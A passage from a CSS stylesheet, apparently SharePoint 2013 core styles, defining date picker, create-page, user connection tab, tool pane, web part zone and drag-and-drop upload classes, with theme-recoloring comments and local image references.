  text-decoration: underline;
}
.ms-picker-table .ms-picker-daycenterOn {
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-core-needIEFilter .ms-picker-table .ms-picker-daycenterOn {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
table.ms-picker-table td.ms-picker-dayselected {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  background-color: rgba(156, 206, 240, 0.5);
  border: 1px solid transparent;
  text-align: center;
}
.ms-core-needIEFilter table.ms-picker-table td.ms-picker-dayselected {
  /* [ReplaceColor(themeColor:"SelectionBackground",opacity:"1")] */
  background-color: #9ccef0;
}
.ms-quickLaunch table.ms-picker-table td.ms-picker-monthcenter {
  text-align: center;
  padding-bottom: 3px;
  border: 1px solid transparent;
}
.ms-picker-monthcenter a,
.ms-picker-monthcenter a:active,
.ms-picker-monthcenter a:link,
.ms-picker-monthcenter a:visited {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  text-decoration: none;
}
.ms-quickLaunch table.ms-picker-table td.ms-picker-monthcenterOn {
  padding-bottom: 3px;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  cursor: pointer;
  text-decoration: underline;
  border: 1px solid transparent;
}
.ms-picker-monthcenterOn a,
.ms-picker-monthcenterOn a:active,
.ms-picker-monthcenterOn a:link,
.ms-picker-monthcenterOn a:visited {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: underline;
  cursor: pointer;
}
.ms-quickLaunch table.ms-picker-table td.ms-picker-monthselected {
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
  /* [ReplaceColor(themeColor:"FocusedAccentLine")] */
  border: solid 1px #2a8dd4;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  padding-bottom: 3px;
  text-align: center;
}
.ms-core-needIEFilter .ms-quickLaunch table.ms-picker-table td.ms-picker-monthselected {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-picker-monthselected a,
.ms-picker-monthselected a:active,
.ms-picker-monthselected a:link,
.ms-picker-monthselected a:hover,
.ms-picker-monthselected a:visited {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: none;
  cursor: pointer;
}
table.ms-picker-table td.ms-picker-footer {
  padding: 5px;
  text-align: center;
}
table.ms-picker-table td.ms-tpicker-footer {
  padding: 5px;
  text-align: center;
  white-space: nowrap;
}
.ms-picker-footer a {
  /* [ReplaceColor(themeColor:"Hyperlink")] */
  color: #0072c6;
}
.ms-picker-header a {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText")] */
  color: #666;
}
.ms-picker-footer a:hover {
  text-decoration: underline;
}
.ms-picker-month {
  padding: 2px 0 5px 0;
  /* [ReplaceColor(themeColor:"SubtleEmphasisText")] */
  color: #666;
}
.ms-picker-line {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-top: 2px solid #ababab;
}
.ms-navframe .ms-datepickerouter {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: solid 1px #ababab;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-right: solid 1px #ababab;
}
.ms-datepickerouter .ms-quickLaunch {
  padding-top: 0px;
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
}
span.ms-offscreen {
  position: absolute;
  left: -10000px;
}
.ms-picker-table td,
.ms-picker-table th {
  vertical-align: middle;
}
body #s4-leftpanel .ms-picker-body {
  overflow-x: auto;
}
.ms-create-headerbox {
  vertical-align: top;
  height: 112px;
}
.ms-create-headerboxint {
  padding: 26px 20px 8px 20px;
}
.ms-create-h2,
.ms-create-h2b,
.ms-create-h2d {
  font-size: 1.5em;
  /* [ReplaceColor(themeColor:"Dark2")] */
  color: #3b4f65;
}
.ms-create-h2,
.ms-create-h2b {
  width: 370px;
  line-height: 1.5em;
}
.ms-create-h2b {
  /* [ReplaceColor(themeColor:"Accent1")] */
  color: #0072bc;
}
.ms-create-h2d {
  /* [ReplaceColor(themeColor:"Dark1")] */
  color: #000;
  margin-bottom: 5px;
}
.ms-create-h3 {
  font-size: 1em;
  /* [ReplaceColor(themeColor:"Dark2")] */
  color: #3b4f65;
}
.ms-create-arrowcont {
  height: 18px;
  width: 80px;
}
.ms-create-lists {
  width: 100%;
  height: 100%;
  vertical-align: top;
  padding: 4px 0px 4px;
}
.ms-create-header.ms-create-on {
  /* [RecolorImage(themeColor:"Accent1-Medium",method:"Filling")] */
  background: url("/_layouts/15/images/create_upgradient.png?rev=23") repeat-x left bottom;
}
.ms-create-header.ms-create-on .ms-create-arrowcont {
  /* [RecolorImage(themeColor:"Accent1-Medium",method:"Tinting",includeRectangle:{x:40,y:108,width:35,height:18})] */
  background: url("/_layouts/15/images/fgimg.png?rev=23") no-repeat 0px -108px;
}
.ms-create-header.ms-create-on .ms-create-headerbox {
  height: 113px;
}
.ms-create-body.ms-create-on {
  /* [RecolorImage(themeColor:"Accent1-Medium",method:"Filling")] */
  background: url("/_layouts/15/images/create_defaultgradient.png?rev=23") repeat-x left top;
}
.ms-create-body.ms-create-on .ms-create-arrowcont {
  /* [RecolorImage(themeColor:"Accent1-Medium",method:"Tinting",includeRectangle:{x:40,y:90,width:34,height:18})] */
  background: url("/_layouts/15/images/fgimg.png?rev=23") no-repeat 0px -90px;
}
.ms-create-body.ms-create-on .ms-create-lists {
  padding-top: 5px;
}
.ms-create-lists-table {
  max-width: 1200px;
}
.ms-create-infoIcon {
  vertical-align: top;
  padding-right: 10px;
}
.ms-create-infoText {
  vertical-align: top;
  width: 600px;
}
.ms-create-sectionheader {
  font-size: 1.5em;
  /* [ReplaceColor(themeColor:"Dark2")] */
  color: #3b4f65;
  margin: 0px 9px 0px 1px;
  font-weight: normal;
  text-align: left;
  padding: 0px 0px 5px 14px;
  /* [ReplaceColor(themeColor:"Accent1-Lightest")] */
  border-bottom: 1px solid #d8f1ff;
}
.ms-create-sectionlist {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
}
.ms-create-listitem-a {
  font-size: 1em;
  /* [ReplaceColor(themeColor:"Hyperlink")] */
  color: #0072bc;
  text-decoration: none;
  display: block;
  padding: 4px 15px 4px 13px;
  border: 1px solid transparent;
  margin-right: 5px;
}
.ms-create-listitem-a:hover {
  /* [RecolorImage(themeColor:"Light1")] */
  background: url("/_layouts/15/images/selbg.png?rev=23") repeat-x left top;
  /* [ReplaceColor(themeColor:"Accent1",themeTint:"0.05")] */
  background-color: #f2faff;
  /* [ReplaceColor(themeColor:"Accent1-Lightest")] */
  border-color: #c6e5f8;
  border-width: 1px;
  border-style: solid;
  /* [ReplaceColor(themeColor:"Dark2")] */
  color: #003759 !important;
}
.ms-create-listitem-a:hover > .ms-create-listitem-a-text {
  text-decoration: underline;
}
.ms-create-listitem-a-img {
  width: 0px;
  height: 0px;
  border: 0px;
  display: inline-block;
  float: left;
}
/* _lcid="1033" _version="15.0.4561"
_LocalBinding */
.UserShadedRegion {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .UserShadedRegion {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.UserCaption {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .UserCaption {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.UserDottedLine {
  margin-bottom: 2px;
  height: 1px;
  overflow: hidden;
  /* [ReplaceColor(themeColor:"Dark1-Darker")] */
  background-color: #3966bf;
  background-image: url("/_layouts/15/images/dot.gif?rev=23");
}
.RemoveConnectionLink {
  /* [ReplaceColor(themeColor:"Hyperlink")] */
  color: #0072c6;
  text-decoration: none;
}
.ConnectionTabLink {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: none;
}
.ConnectionChooseActiveTab {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: solid 1px #ababab;
  padding: 3px;
  display: inline;
  height: 24px;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .ConnectionChooseActiveTab {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ConnectionChooseInactiveTab {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-top: solid 1px #ababab;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-right: solid 1px #ababab;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: solid 1px #ababab;
  padding: 3px;
  display: inline;
  margin-top: 4px;
  height: 20px;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  /* [ReplaceColor(themeColor:"DisabledBackground")] */
  background-color: #fdfdfd;
}
.ms-core-needIEFilter .ConnectionChooseInactiveTab {
  /* [ReplaceColor(themeColor:"DisabledBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fffdfdfd,endColorstr=#fffdfdfd)";
}
.ConnectionConfigureInactiveTab {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-top: solid 1px #ababab;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-left: solid 1px #ababab;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: solid 1px #ababab;
  padding: 3px;
  margin-top: 4px;
  display: inline;
  height: 20px;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  /* [ReplaceColor(themeColor:"DisabledBackground")] */
  background-color: #fdfdfd;
}
.ms-core-needIEFilter .ConnectionConfigureInactiveTab {
  /* [ReplaceColor(themeColor:"DisabledBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fffdfdfd,endColorstr=#fffdfdfd)";
}
.ConnectionConfigureActiveTab {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: solid 1px #ababab;
  padding: 3px;
  display: inline;
  height: 24px;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .ConnectionConfigureActiveTab {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.UserConnectionTop {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: solid 1px #ababab;
  height: 24px;
  width: 100%;
}
.UserCaptionShadow {
  display: none;
}
.UserGenericText {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.UserSectionTitle {
  width: 100%;
  padding: 5px 0px;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: solid 1px #ababab;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .UserSectionTitle {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.UserSectionHead {
  width: 100%;
  padding: 0px 0px 3px 0px;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.UserSectionHead.ms-bold {
  font-weight: normal;
}
.UserSectionBody {
  width: 100%;
  padding: 0px 0px 0px 0px;
}
.UserControlGroup {
  padding-bottom: 10px;
  padding-top: 2px;
}
.UserSectionFooter {
  width: 100%;
  margin-top: 5px;
  padding-top: 2px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.UserToolbar {
  background-image: url("/_layouts/15/images/topnavunselected.gif?rev=23");
  /* [ReplaceColor(themeColor:"Dark1-Medium")] */
  border-bottom: 1px solid #6f9dd9;
  padding-left: 2px;
  padding-right: 2px;
  background-position: left bottom;
  background-repeat: repeat-x;
  background-color: transparent;
}
.UserCellHover {
  padding: 1px 4px 2px 4px;
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border: solid 1px #92c0e0;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.UserCellSelected {
  padding: 3px 4px 0px 10px;
  /* [RecolorImage(themeColor:"Light1")] */
  background: url("/_layouts/15/images/selbg.png?rev=23") repeat-x;
  /* [ReplaceColor(themeColor:"Accent1",themeTint:"0.35")] */
  background-color: #ccebff;
  /* [ReplaceColor(themeColor:"Accent1-Lighter")] */
  border: solid 1px #91cdf2;
  /* [ReplaceColor(themeColor:"Accent1",themeShade:"0.20")] */
  color: #003759;
}
.UserCell {
  padding: 1px 4px 2px 4px;
  margin: 1px;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.UserGenericBulletItem {
  padding-bottom: 2px;
}
.ms-ToolPaneFrame {
  padding: 0px;
  background-color: #f2f2f2;
}
.ms-ToolPaneOuter {
  padding: 0px;
  background-color: #fff;
  border: 1px solid #90959a;
}
.ms-ToolPaneClose {
  background: url("/_layouts/15/images/wptphdr.png?rev=23") repeat-x left top;
  background-color: #d3d3d3;
  border-bottom: solid 1px #90959a;
  padding-right: 3px;
  padding-left: 0px;
}
.ms-ToolPaneTitle {
  color: #000000;
  background: url("/_layouts/15/images/wptphdr.png?rev=23") repeat-x left top;
  background-color: #d3d3d3;
  border-bottom: solid 1px #90959a;
  padding-left: 0px;
  padding-right: 7px;
  padding-top: 3px;
  padding-bottom: 3px;
}
.ms-toolpanefooter {
  color: #595959;
  font-weight: bold;
  background: url("/_layouts/15/images/wptphdr.png?rev=23") repeat-x left top;
  background-color: #d3d3d3;
  padding: 4px 0px;
  text-align: center;
}
.ms-ToolPaneError {
  color: #e00000;
  padding: 10px;
}
.ms-ToolPartSpacing {
  display: none;
}
.ms-ToolStripSelected {
  background-image: url("/_layouts/15/images/menubuttonhover.gif?rev=23");
  padding: 1px 4px 2px 4px;
  background-color: #afd2ff;
  border-top: solid 1px #f2f8ff;
  border-bottom: solid 1px #d6e8ff;
  color: #000000;
}
.ms-ToolStrip {
  padding: 1px 4px 2px 4px;
  background-image: url("/_layouts/15/images/listheadergrad.gif?rev=23");
  color: #000000;
  border-top: solid 1px #f2f8ff;
  border-bottom: solid 1px #d6e8ff;
  background-color: #afd2ff;
}
.ms-TPBorder {
  border: none;
}
.ms-TPHeader {
  color: #333;
  background-color: #ededed;
}
.ms-TPSubHeader,
.ms-TPMinMaxTD {
  border-bottom: 1px solid #c4c4c4;
  padding: 3px 0px;
}
.ms-TPTitle {
  padding-left: 4px;
  padding-right: 0px;
  color: #000;
  padding-top: 2px;
  padding-bottom: 2px;
}
.ms-TPSectionTD,
.ms-TPBody .ms-propGridTable {
  border-bottom: 1px solid #c4c4c4;
  padding: 10px 10px 0px;
}
.ms-TPBody {
  color: #65686b;
}
.ms-TPBody a:link,
.ms-TPBody a:visited,
.ms-TPBody a:hover {
  color: #0072bc;
  text-decoration: none;
  cursor: pointer;
}
.ms-PropGridBuilderButton {
  /* [ReplaceColor(themeColor:"Dark1-Darker")] */
  border: solid 1px #3966bf;
  width: 16px;
  display: none;
  /* [ReplaceColor(themeColor:"Dark1-Lightest")] */
  background-color: #add1ff;
}
.ms-SPZone {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
}
.ms-SPZone:hover {
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border: 1px solid #92c0e0;
}
.s4-wzActive,
.ms-SPZoneSelected {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border: 1px solid #2a8dd4;
}
.ms-SPZoneIBar {
  /* [ReplaceColor(themeColor:"Accent2")] */
  border: 3px solid #0072bc;
}
.ms-SPZoneLabel {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  padding: 11px 0px 1px 2px;
}
.ms-SPZoneTitle {
  white-space: nowrap;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-SPZoneCaption {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-TPBody th {
  font-weight: bold;
}
.ms-TPBody h1 {
  font-weight: bold;
  font-size: 200%;
}
.ms-TPBody h2 {
  font-weight: bold;
  font-size: 150%;
}
.ms-TPBody h3 {
  font-weight: bold;
  font-size: 120%;
}
.ms-TPBody h4 {
  font-weight: bold;
  font-size: 100%;
}
.ms-TPBody h5 {
  font-weight: bold;
  font-size: 80%;
}
.ms-TPBody h6 {
  font-weight: bold;
  font-size: 65%;
}
.ms-WPBorder {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
}
.ms-WPAddButton {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: solid 1px #ababab;
  padding: 12px;
  margin: 0px;
  cursor: pointer;
  text-align: center;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-core-needIEFilter .ms-WPAddButton {
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-WPAddButton:hover {
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border: solid 1px #92c0e0;
}
.ms-ConnError {
  /* [ReplaceColor(themeColor:"ErrorText")] */
  color: #bf0000;
}
.ms-infobar {
  background-color: #EDF0D9;
  border: 1px solid #999999;
}
.ms-consoleframe,
.ms-consolestatusframe {
  border-bottom-width: 1px;
  border-left-width: 0px;
  border-right-width: 0px;
  border-style: solid;
}
.ms-consolestatuscell {
  background-image: url("/_layouts/15/images/pageTitleBKGD.gif?rev=23");
  background-repeat: repeat-x;
  background-position: top left;
  background-color: #d5dced;
  text-align: center;
}
.ms-consoleframe {
  border-top-width: 1px;
  border-color: #83b0ec;
}
.ms-consolestatusframe {
  border-top-width: 0px;
  background-color: #f6fdfd;
  background-repeat: repeat-x;
  border-color: #FFFFFF;
}
td.ms-consolestatuscheckoutframe {
  background-repeat: repeat-x;
}
.ms-consolestatuscheckoutframe,
.ms-consoleminiframe {
  background-color: #fff8b2;
  background: url("/_layouts/15/images/cnsugrdn.gif?rev=23");
}
.ms-consoleminiframe {
  height: 24px;
  background-repeat: repeat-x;
}
.ms-consolestatus {
  color: #666666;
  padding-top: 3px;
  padding-bottom: 3px;
  text-decoration: none;
}
.ms-consolestatus a {
  color: #3966bf;
}
.ms-consolestatus a:hover {
  color: #3966bf;
  text-decoration: underline;
}
.ms-consoletoolbar {
  text-decoration: none;
  color: #003399;
}
.ms-webpartpickeralign {
  padding: 2px 7px 2px 3px;
}
.ms-webpartpickerwarning {
  /* [ReplaceColor(themeColor:"ErrorText")] */
  color: #bf0000;
}
.ms-webpartPage-root {
  border-spacing: 20px;
}
#MSOTlPn_MainTD option,
#MSOTlPn_MainTD select,
#MSOTlPn_MainTD button {
  border-color: #d9d9d9;
  background-color: #fff;
  color: #65686b;
}
#ms-dnd-dropbox {
  position: absolute;
  text-align: center;
  border: 1px solid;
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-color: #2a8dd4;
  z-index: 2;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
  margin: 0px;
}
.ms-core-needIEFilter #ms-dnd-dropbox {
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
#ms-dnd-dropboxText {
  position: relative;
}
#ms-dnd-activeX {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
}
.ms-dnd-progressInfo {
  position: relative;
  width: 100%;
  vertical-align: middle;
  padding-left: 10px;
  padding-top: 6px;
  padding-bottom: 7px;
  margin-bottom: 5px;
  color: #3b3b3b;
}
.ms-dnd-progressInfo-inline {
  position: relative;
  width: 100%;
  vertical-align: middle;
  margin-top: 8px;
  margin-bottom: 12px;
}
.ms-dnd-progressInfoTb td {
  padding-right: 5px;
}
.ms-dnd-progressImg {
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.ms-dnd-progressImg img {
  vertical-align: middle;
}
.ms-dnd-progressMessage {
  vertical-align: middle;
}
.ms-dnd-err {
  line-height: 1.2em;
  width: 100%;
  padding-top: 4px;
  padding-bottom: 9px;
  margin-top: -5px;
  margin-bottom: 5px;
  color: #3b3b3b;
}
.ms-dnd-err-itmName {
  padding-right: 20px;
  padding-left: 3px;
  vertical-align: middle;
}
.ms-dnd-dlg-doRestDiv {
  margin-top: 4px;
  float: left;
}
.ms-dnd-dlg-buttonDiv {
  text-align: right;
}
#ms-conflictDlgDoRest {
  padding-left: 0px;
  margin-left: 0px;
}
.ms-dragupload-error {
  color: #3b3b3b;
}
.ms-droppable-menuitem-hover {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border: #2a8dd4 2px dotted;
}
.ms-droppable-folder-hover {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border: #2a8dd4 2px dotted;
}
.ms-dropsurface-div {
  position: absolute;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border: #2a8dd4 1px solid;
  z-index: 99;
}
.ms-progress-meter {
  width: 130px;
  height: 9px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  background-color: #c6c6c6;
}
.ms-progress-meter-inner {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  background-color: #2a8dd4;
  height: 100%;
}
.ms-dnd-fileError-item {
  margin-top: 5px;
  margin-bottom: 5px;
}
.ms-dnd-inprogress {
  position: absolute;
  vertical-align: middle;
  text-align: center;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
  /* [ReplaceColor(themeColor:"Lines")] */
  border: #ababab 1px solid;
  z-index: 99;
}
.ms-core-needIEFilter .ms-dnd-inprogress {
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-dnd-inprogress-img {
  position: relative;
}
.ms-draggable {
  cursor: pointer;
}
.ms-webpartzone-cell {
  margin: auto auto 20px;
}
.s4-wpcell,
.s4-wpcell-plain,
.s4-wpActive {
  vertical-align: top;
}
.s4-wpcell .s4-wpTopTable {
  border: 1px solid transparent;
}
.s4-wpcell-plain .s4-wpTopTable {
  border: none;
}
.s4-wpActive .s4-wpTopTable,
.s4-wpActive .ms-WPSelected {
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border: 1px solid #92c0e0;
}
.ms-WPHeaderTdMenu {
  width: 21px;
  cursor: pointer;
  word-wrap: normal;
  white-space: nowrap;
  border: 1px solid transparent;
}
.ms-WPHeaderTdMenu:hover {
  /* [RecolorImage(themeColor:"AccentText")] */
  background: url("/_layouts/15/images/selbg.png?rev=23") repeat-x left top;
}
.ms-WPMenuDiv,
.ms-WPMenuDivHover {
  white-space: nowrap;
}
.ms-wpselectlink,
.ms-wpselectlinkfocus {
  text-align: center;
}
.ms-WPHeaderMenuImg {
  padding: 7px;
  vertical-align: middle;
  visibility: hidden;
}
.ms-wpselectlinkfocus .ms-WPHeaderMenuImg,
.s4-wpcell-plain:hover .ms-WPHeaderMenuImg,
.s4-wpcell:hover .ms-WPHeaderMenuImg,
.s4-wpActive .ms-WPHeaderMenuImg {
  visibility: visible;
}
.s4-wpcell .ms-WPTitle,
.s4-wpActive .ms-WPTitle {
  cursor: pointer;
}
.ms-WPTitle,
.ms-WPTitle a {
  /* [ReplaceColor(themeColor:"WebPartHeading")] */
  color: #444;
}
.s4-wpActive .ms-WPTitle,
.s4-wpActive .ms-WPTitle a {
  /* [ReplaceColor(themeColor:"AccentText")] */
  color: #0072c6;
}
.ms-WPHeaderTdSelection {
  width: 21px;
  cursor: auto;
  text-align: center;
}
.ms-WPHeaderTdSelSpan {
  display: inline-block;
}
.ms-WPHeaderCbxHidden {
  margin: 0px;
  top: -2000px;
  position: absolute;
  vertical-align: middle;
}
.ms-WPHeaderCbxVisible,
.s4-wpcell:hover .ms-WPHeaderTdSelection input,
.s4-wpActive .ms-WPHeaderTdSelection input {
  top: 0px;
  margin: 0px;
  position: relative;
  vertical-align: middle;
}
.s4-wpcell-plain .ms-WPHeaderTdSelection {
  display: none;
}
.ms-wpContentDivSpace {
  position: relative;
}
.ms-SPZone.ms-webpart-zone {
  padding: 10px;
}
.ms-webpart-zone {
  display: table;
}
.ms-webpart-zone-title {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  display: block;
}
.s4-wpcell > .ms-webpart-chrome,
.s4-wpActive > .ms-webpart-chrome {
  border: 1px solid transparent;
}
.ms-SPZone > .s4-wpcell,
.ms-SPZone > .s4-wpcell-plain,
.ms-rtestate-write > .ms-rte-wpbox > div > .s4-wpcell,
.ms-rtestate-write > .ms-rte-wpbox > div > .s4-wpcell-plain {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
  padding: 5px 10px 10px;
  border-collapse: separate;
}
.ms-SPZone > .s4-wpActive,
.ms-rtestate-write > .ms-rte-wpbox > div > .s4-wpActive {
  /* [ReplaceColor(themeColor:"EmphasisBorder")] */
  border: 1px solid #0067b0;
  padding: 5px 10px 10px;
  border-collapse: separate;
}
.ms-webpart-chrome-fullWidth {
  min-width: 100%;
}
.ms-webpart-chrome {
  border-spacing: 0px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.ms-webpart-chrome-vertical {
  display: table-row;
}
.ms-webpart-controlBox-show > .js-webpart-menuCell > .ms-webpart-menuLink > .ms-webpart-menuArrowSpan > .ms-webpart-menuArrowImg,
.ms-webpartzone-cell:focus > .ms-webpart-chrome > .ms-webpart-chrome-title > .ms-webpart-controlBox > .js-webpart-menuCell > .ms-webpart-menuLink > .ms-webpart-menuArrowSpan > .ms-webpart-menuArrowImg,
.ms-webpartzone-cell:hover > .ms-webpart-chrome > .ms-webpart-chrome-title > .ms-webpart-controlBox > .js-webpart-menuCell > .ms-webpart-menuLink > .ms-webpart-menuArrowSpan > .ms-webpart-menuArrowImg,
.ms-webpart-controlBox-show > span > .ms-cursorDefault,
.ms-webpartzone-cell:focus > .ms-webpart-chrome > .ms-webpart-chrome-title > .ms-webpart-controlBox > span > .ms-cursorDefault,
.ms-webpartzone-cell:hover > .ms-webpart-chrome > .ms-webpart-chrome-title > .ms-webpart-controlBox > span > .ms-cursorDefault {
  visibility: visible;
}
.ms-webpart-controlBox-hide > .js-webpart-menuCell > .ms-webpart-menuLink > .ms-webpart-menuArrowSpan > .ms-webpart-menuArrowImg,
.ms-webpart-controlBox-hide > span > .ms-cursorDefault {
  visibility: hidden;
}
.ms-webpart-controlBox {
  position: absolute;
  float: right;
  margin-left: -35px;
}
.ms-webpart-titleRowCell {
  padding: 0px;
  position: relative;
}
.js-webpart-titleCell {
  width: 100%;
}
.js-webpart-titleCell,
.ms-webpart-controlBox,
.js-webpart-menuCell,
.ms-webpart-checkboxTd {
  display: inline-block;
}
.ms-webpart-checkboxTd {
  width: 19px;
  padding-right: 3px;
}
.ms-webpart-checkboxTd > input {
  display: block;
}
.js-webpart-menuCell {
  width: 15px;
  position: relative;
}
.ms-webpart-menuLink {
  padding: 3px;
  height: 3px;
  width: 5px;
  border: 0px solid transparent;
  vertical-align: middle;
  display: inline-block;
  overflow: hidden;
}
.ms-webpart-menuLink:hover {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-color: #ababab;
}
.ms-webpart-menuLink > img {
  display: block;
}
.ms-webpart-chrome-title {
  vertical-align: middle;
  position: relative;
  margin-bottom: 2px;
}
.ms-rtestate-write .ms-webpart-chrome-title {
  cursor: move;
}
.ms-webpart-chrome-title-padleft {
  padding-left: 2px;
}
.ms-webpart-chrome-title-padright {
  padding-right: 2px;
}
.ms-webpart-cell-vertical {
  display: table;
}
.ms-webpart-cell-horizontal {
  display: table-cell;
}
.ms-WPBorderBorderOnly {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
}
#searchInputBox .ms-webpart-unselected {
  padding: 0px;
}
.ms-webpart-menuArrowSpan {
  height: 3px;
  width: 5px;
  position: relative;
  overflow: hidden;
  display: block;
  vertical-align: top;
}
.ms-webpart-menuArrowImg {
  top: -250px;
  left: -109px;
  position: absolute;
}
.ms-webpart-errorContainer {
  padding: 60px 20px;
  text-align: left;
  margin: 0px auto;
}
.ms-webpart-errorTitle {
  padding-bottom: 10px;
  line-height: 1.1em;
}
